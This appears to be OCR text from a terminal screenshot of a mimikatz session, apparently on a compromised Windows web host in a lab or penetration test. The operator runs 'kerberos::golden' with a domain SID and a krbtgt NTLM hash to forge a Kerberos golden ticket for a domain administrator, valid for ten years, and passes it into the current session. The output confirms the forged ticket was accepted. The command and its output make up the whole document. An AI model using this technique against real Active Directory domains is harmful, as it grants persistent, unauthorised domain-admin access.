 ⌥⌘2 ./start.sh (java) ⌘1 ...-07: ~/cs/cs4.2 (ssh) ⌘2 .../morning/easySer1 (ssh) ⌘3 +
ERROR kuhl_m_kerberos_golden ; Domain name does not look like a FQDN
mimikatz # kerberos::golden /admin:penson /domain:SUM.com /sid:S-1-5-21-33880202
23-1982701712-4030140183-500 /krbtgt:65dc23a67f31503698981f2665f9d858 /ptt
User      : penson
Domain    : SUM.com (SUM)
SID       : S-1-5-21-3388020223-1982701712-4030140183-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 65dc23a67f31503698981f2665f9d858 - rc4_hmac_nt
Lifetime  : 2022/5/26 19:35:20 ; 2032/5/23 19:35:20 ; 2032/5/23 19:35:20
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'penson @ SUM.com' successfully submitted for current session
mimikatz # exit
Bye!
C:\phpStudy\PHPTutorial\WWW>